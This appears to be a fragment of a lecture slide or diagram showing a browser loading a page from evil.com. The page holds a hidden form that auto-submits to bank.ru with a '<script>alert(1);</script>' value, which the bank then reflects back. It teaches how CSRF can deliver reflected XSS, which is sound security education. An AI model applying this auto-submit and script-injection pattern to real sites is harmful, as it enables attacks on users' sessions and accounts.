 браузер
evil.com
bank.ru
GET /
<form action="//bank.ru/a">
<input value=
"<script>alert(1);</script>"
>
</form>
<script>forms[0].submit()
</script>
POST /a
<script>alert(1);</script>